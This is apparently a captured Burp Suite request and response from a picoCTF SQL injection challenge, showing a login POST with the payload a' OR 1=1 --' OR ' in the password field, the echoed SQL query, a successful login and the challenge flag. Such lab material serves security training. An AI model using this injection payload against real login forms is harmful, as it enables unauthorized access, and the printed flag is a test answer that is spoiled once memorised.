 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:59111
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:59111
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Referer: http://saturn.picoctf.net:59111/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=d5lo26ng4qve0muhnkcj0148lv
14 Connection: keep-alive
15
16 username=admin&password=a' OR 1=1 --' OR '
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:59111
3 Date: Mon, 11 Nov 2024 09:23:45 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: admin
13 password: a' OR 1=1 --' OR '
14 SQL query: SELECT id FROM users WHERE password = 'a' OR 1=1 --' OR '' AND username = 'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
24 <link rel="stylesheet" type="text/css" href="css/style.css">
25 <!-- Bootstrap -->
26 <link href="css/bootstrap.min.css" rel="stylesheet">
27 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
28 <script src="js/bootstrap.min.js">
</script>
29 </head>
30
31 <body>
32
33 <div class="container">
34 <form action="" method="post" class="form-login">
35 <h1>
Security Challenge
</h1>
36 <h3>
Please log in
</h2>
37 <label for="inputUsername" class="sr-only">
Username
</label>
38 <input type="text" name="username" id="inputUsername" class="form-control" placeholder="Username" required autofocus>
39 <label for="inputPassword" class="sr-only">
Password
</label>
40 <input type="password" name="password" id="inputPassword" class="form-control" placeholder="Password" required>
41 <button class="btn btn-lg btn-primary btn-block" type="submit">
Log in
</button>
42 </form>
43 </div>
44 </body>
45 </html>
Search
0 highlights